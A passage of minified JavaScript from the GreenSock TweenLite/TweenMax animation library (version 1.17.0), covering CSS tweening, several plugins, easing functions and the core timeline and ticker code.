n?n[o]:f),p=h||0===h?(_?h+c:h)+m:e[o],f!==m&&""!==m&&(h||0===h)&&c&&(c=J(t,o,c,f),"%"===m?(c/=J(t,o,100,"%")/100,e.strictUnits!==!0&&(d=c+"%")):"em"===m?c/=J(t,o,1,"em"):"px"!==m&&(h=J(t,o,h,m),m="px"),_&&(h||0===h)&&(p=h+c+m)),_&&(h+=c),!c&&0!==c||!h&&0!==h?void 0!==v[o]&&(p||"NaN"!=p+""&&null!=p)?(i=new ft(v,o,h||c||0,0,i,-1,o,!1,0,d,p),i.xs0="none"!==p||"display"!==o&&-1===o.indexOf("Style")?p:d):z("invalid "+o+" tween value: "+e[o]):(i=new ft(v,o,c,h-c,i,0,o,u!==!1&&("px"===m||"zIndex"===o),0,d,p),i.xs0=m)):i=gt(v,o,d,p,!0,null,i,0,s)),s&&i&&!i.plugin&&(i.plugin=s);return i},c.setRatio=function(t){var e,i,n,r=this._firstPT,s=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):s>e&&e>-s&&(e=0),r.type)if(1===r.type)if(n=r.l,2===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;r.l>n;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;r.l>n;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},c._enableTransforms=function(t){this._transform=this._transform||Dt(this._target,r,!0),this._transformType=this._transform.svg&&wt||!t&&3!==this._transformType?2:3};var Xt=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(t,e,i){var n=this._firstPT=new ft(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Xt,n.data=this},c._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},c._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){s={};for(n in e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}return e.className&&(i=this._classNamePT)&&(r=i.xfirst,r&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),t.prototype._kill.call(this,s)};var zt=function(t,e,i){var n,r,s,o;if(t.slice)for(r=t.length;--r>-1;)zt(t[r],e,i);else for(n=t.childNodes,r=n.length;--r>-1;)s=n[r],o=s.type,s.style&&(e.push(Z(s)),i&&i.push(s)),1!==o&&9!==o&&11!==o||!s.childNodes.length||zt(s,e,i)};return o.cascadeTo=function(t,i,n){var r,s,o,a,l=e.to(t,i,n),c=[l],u=[],h=[],d=[],p=e._internals.reservedProps;for(t=l._targets||l.target,zt(t,u,d),l.render(i,!0,!0),zt(t,h),l.render(0,!0,!0),l._enabled(!0),r=d.length;--r>-1;)if(s=K(d[r],u[r],h[r]),s.firstMPT){s=s.difs;for(o in n)p[o]&&(s[o]=n[o]);a={};for(o in s)a[o]=u[r][o];c.push(e.fromTo(d[r],i,a,s))}return c},t.activate([o]),o},!0),function(){var t=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,r=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),s=r.length,o={},a=n._propLookup.roundProps;--s>-1;)o[r[s]]=1;for(s=r.length;--s>-1;)for(t=r[s],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(o,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),function(){var t=/(?:\d|\-|\+|=|#|\.)*/g,e=/[A-Za-z%]/g;_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.4.0",init:function(i,n){var r,s,o,a,l;if("function"!=typeof i.setAttribute)return!1;this._target=i,this._proxy={},this._start={},this._end={},this._suffix={};for(r in n)this._start[r]=this._proxy[r]=s=i.getAttribute(r)+"",this._end[r]=o=n[r]+"",this._suffix[r]=a=e.test(o)?o.replace(t,""):e.test(s)?s.replace(t,""):"",a&&(l=o.indexOf(a),-1!==l&&(o=o.substr(0,l))),this._addTween(this._proxy,r,parseFloat(s),o,r)||(this._suffix[r]=""),"="===o.charAt(1)&&(this._end[r]=this._firstPT.s+this._firstPT.c+a),this._overwriteProps.push(r);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length,r=1===t?this._end:t?this._proxy:this._start,s=r===this._proxy;--n>-1;)e=i[n],this._target.setAttribute(e,r[e]+(s?this._suffix[e]:""))}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,r,s,o,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],r=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),s=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?r+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,o=s-r,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(o%=l,o!==o%(l/2)&&(o=0>o?o+l:o-l)),-1!==n.indexOf("_cw")&&0>o?o=(o+9999999999*l)%l-(0|o/l)*l:-1!==n.indexOf("ccw")&&o>0&&(o=(o-9999999999*l)%l-(0|o/l)*l)),(o>c||-c>o)&&(this._addTween(t,i,r,r+o,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,o=2*Math.PI,a=Math.PI/2,l=s._class,c=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},u=t.register||function(){},h=function(t,e,i,n){var r=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return u(r,t),r},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new n(t)},n},f=h("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,r,s,o,a,l=e.taper||"none",c=[],u=0,h=0|(e.points||20),p=h,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/h*p,n=g?g.getRatio(i):i,"none"===l?r=_:"out"===l?(s=1-i,r=s*s*_):"in"===l?r=i*i*_:.5>i?(s=2*i,r=.5*s*s*_):(s=2*(1-i),r=.5*s*s*_),f?n+=Math.random()*r-.5*r:p%2?n+=.5*r:n-=.5*r,m&&(n>1?n=1:0>n&&(n=0)),c[u++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=h;--p>-1;)o=c[p],a=new d(o.x,o.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,h("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r},h("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)+1},.45)),h("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!i.TweenLite){var n,r,s,o,a,l=function(t){var e,n=t.split("."),r=i;for(e=0;n.length>e;e++)r[n[e]]=r=r[n[e]]||{};return r},c=l("com.greensock"),u=1e-10,h=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},d=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),f={},m=function(n,r,s,o){this.sc=f[n]?f[n].sc:[],f[n]=this,this.gsClass=null,this.func=s;var a=[];this.check=function(c){for(var u,h,d,p,g=r.length,_=g;--g>-1;)(u=f[r[g]]||new m(r[g],[])).gsClass?(a[g]=u.gsClass,_--):c&&u.sc.push(this);if(0===_&&s)for(h=("com.greensock."+n).split("."),d=h.pop(),p=l(h.join("."))[d]=this.gsClass=s.apply(s,a),o&&(i[d]=p,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+n.split(".").pop(),[],function(){return p}):n===e&&"undefined"!=typeof module&&module.exports&&(module.exports=p)),g=0;this.sc.length>g;g++)this.sc[g].check()},this.check(!0)},g=t._gsDefine=function(t,e,i,n){return new m(t,e,i,n)},_=c._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=i;var v=[0,0,1,1],y=[],b=_("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?v.concat(e):v},!0),w=b.map={},x=b.register=function(t,e,i,n){for(var r,s,o,a,l=e.split(","),u=l.length,h=(i||"easeIn,easeOut,easeInOut").split(",");--u>-1;)for(s=l[u],r=n?_("easing."+s,null,!0):c.easing[s]||{},o=h.length;--o>-1;)a=h[o],w[s+"."+a]=w[a+s]=r[a]=t.getRatio?t:t[a]||new t};for(s=b.prototype,s._calcEnd=!1,s.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},n=["Linear","Quad","Cubic","Quart","Quint,Strong"],r=n.length;--r>-1;)s=n[r]+",Power"+r,x(new b(null,null,1,r),s,"easeOut",!0),x(new b(null,null,2,r),s,"easeIn"+(0===r?",easeNone":"")),x(new b(null,null,3,r),s,"easeInOut");w.linear=c.easing.Linear.easeIn,w.swing=c.easing.Quad.easeInOut;var T=_("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});s=T.prototype,s.addEventListener=function(t,e,i,n,r){r=r||0;var s,l,c=this._listeners[t],u=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)s=c[l],s.c===e&&s.s===i?c.splice(l,1):0===u&&r>s.pr&&(u=l+1);c.splice(u,0,{c:e,s:i,up:n,pr:r}),this!==o||a||o.wake()},s.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},s.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for(e=r.length,i=this._eventTarget;--e>-1;)n=r[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var S=t.requestAnimationFrame,k=t.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E();for(n=["ms","moz","webkit","o"],r=n.length;--r>-1&&!S;)S=t[n[r]+"RequestAnimationFrame"],k=t[n[r]+"CancelAnimationFrame"]||t[n[r]+"CancelRequestAnimationFrame"];_("Ticker",function(t,e){var i,n,r,s,l,c=this,h=E(),p=e!==!1&&S,f=500,m=33,g="tick",_=function(t){var e,o,a=E()-j;a>f&&(h+=a-m),j+=a,c.time=(j-h)/1e3,e=c.time-l,(!i||e>0||t===!0)&&(c.frame++,l+=e+(e>=s?.004:s-e),o=!0),t!==!0&&(r=n(_)),o&&c.dispatchEvent(g)};T.call(c),c.time=c.frame=0,c.tick=function(){_(!0)},c.lagSmoothing=function(t,e){f=t||1/u,m=Math.min(e,f,0)},c.sleep=function(){null!=r&&(p&&k?k(r):clearTimeout(r),n=d,r=null,c===o&&(a=!1))},c.wake=function(){null!==r?c.sleep():c.frame>10&&(j=E()-f+5),n=0===i?d:p&&S?S:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===o&&(a=!0),_(2)},c.fps=function(t){return arguments.length?(i=t,s=1/(i||60),l=this.time+s,void c.wake()):i},c.useRAF=function(t){return arguments.length?(c.sleep(),p=t,void c.fps(i)):p},c.fps(t),setTimeout(function(){p&&5>c.frame&&c.useRAF(!1)},1500)}),s=c.Ticker.prototype=new c.events.EventDispatcher,s.constructor=c.Ticker;var C=_("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,X){a||o.wake();var i=this.vars.useFrames?B:X;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=C.ticker=new c.Ticker,s=C.prototype,s._dirty=s._gc=s._initted=s._paused=!1,s._totalTime=s._time=0,s._rawPrevTime=-1,s._next=s._last=s._onUpdate=s._timeline=s.timeline=null,s._paused=!1;var A=function(){a&&E()-j>2e3&&o.wake(),setTimeout(A,2e3)};A(),s.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},s.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},s.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},s.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},s.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},s.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},s.render=function(){},s.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},s.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},s._enabled=function(t,e){return a||o.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},s._kill=function(){return this._enabled(!1,!1)},s.kill=function(t,e){return this._kill(t,e),this},s._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},s._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},s._callback=function(t){var e=this.vars;e[t].apply(e[t+"Scope"]||e.callbackScope||this,e[t+"Params"]||y)},s.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},s.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},s.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},s.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},s.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},s.totalTime=function(t,e,i){if(a||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),M.length&&U())}return this},s.progress=s.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},s.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},s.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},s.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||u,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},s.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},s.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(a||t||o.wake(),e=n.rawTime(),i=e-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&this.render(n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,!0,!0)),this._gc&&!t&&this._enabled(!0,!1),this};var P=_("core.SimpleTimeline",function(t){C.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});s=P.prototype=new C,s.constructor=P,s.kill()._gc=!1,s._first=s._last=s._recent=null,s._sortChildren=!1,s.add=s.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},s._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},s.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},s.rawTime=function(){return a||o.wake(),this._totalTime};var L=_("TweenLite",function(e,i,n){if(C.call(this,i,n),this.render=L.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:L.selector(e)||e;var r,s,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?H[L.defaultOverwrite]:"number"==typeof l?l>>0:H[l],(a||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=o=h(e),this._propLookup=[],this._siblings=[],r=0;o.length>r;r++)s=o[r],s?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(o.splice(r--,1),this._targets=o=o.concat(h(s))):(this._siblings[r]=W(s,this,!1),1===l&&this._siblings[r].length>1&&V(s,this,null,1,this._siblings[r])):(s=o[r--]=L.selector(s),"string"==typeof s&&o.splice(r+1,1)):o.splice(r--,1);else this._propLookup={},this._siblings=W(e,this,!1),1===l&&this._siblings.length>1&&V(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-u,this.render(-this._delay))},!0),O=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},R=function(t,e){var i,n={};for(i in t)q[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!N[i]||N[i]&&N[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};s=L.prototype=new C,s.constructor=L,s.kill()._gc=!1,s.ratio=0,s._firstPT=s._targets=s._overwrittenProps=s._startAt=null,s._notifyPluginsOfEnabled=s._lazy=!1,L.version="1.17.0",L.defaultEase=s._ease=new b(null,null,1,1),L.defaultOverwrite="auto",L.ticker=o,L.autoSleep=120,L.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},L.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(L.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var M=[],I={},D=L._internals={isArray:p,isSelector:O,lazyTweens:M},N=L._plugins={},F=D.tweenLookup={},$=0,q=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1},H={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},B=C._rootFramesTimeline=new P,X=C._rootTimeline=new P,z=30,U=D.lazyRender=function(){var t,e=M.length;for(I={};--e>-1;)t=M[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);M.length=0};X._startTime=o.time,B._startTime=o.frame,X._active=B._active=!0,setTimeout(U,1),C._updateRoot=L.render=function(){var t,e,i;if(M.length&&U(),X.render((o.time-X._startTime)*X._timeScale,!1,!1),B.render((o.frame-B._startTime)*B._timeScale,!1,!1),M.length&&U(),o.frame>=z){z=o.frame+(parseInt(L.autoSleep,10)||120);for(i in F){for(e=F[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete F[i]}if(i=X._first,(!i||i._paused)&&L.autoSleep&&!B._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",C._updateRoot);var W=function(t,e,i){var n,r,s=t._gsTweenID;if(F[s||(t._gsTweenID=s="t"+$++)]||(F[s]={target:t,tweens:[]}),e&&(n=F[s].tweens,n[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return F[s].tweens},Y=function(t,e,i,n){var r,s,o=t.vars.onOverwrite;return o&&(r=o(t,e,i,n)),o=L.onOverwrite,o&&(s=o(t,e,i,n)),r!==!1&&s!==!1},V=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((a=r[s])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var c,h=e._startTime+u,d=[],p=0,f=0===e._duration;for(s=r.length;--s>-1;)(a=r[s])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||G(e,0,f),0===G(a,c,f)&&(d[p++]=a)):h>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale>h&&((f||!a._initted)&&2e-10>=h-a._startTime||(d[p++]=a)));for(s=p;--s>-1;)if(a=d[s],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!Y(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},G=function(t,e,i){for(var 